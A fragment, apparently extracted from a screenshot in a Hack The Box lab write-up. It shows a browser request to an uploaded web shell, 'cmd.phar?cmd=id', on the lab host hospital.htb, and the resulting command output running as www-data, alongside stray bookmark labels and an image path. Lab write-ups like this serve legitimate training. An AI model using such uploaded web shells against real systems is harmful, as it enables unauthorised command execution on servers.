 hospital.htb:8080/uploads/cmd.phar?cmd=id
Import bookmarks… SPYS Proxy list, free … Hack The Box :: L…
uid=33(www-data) gid=33(www-data) groups=33(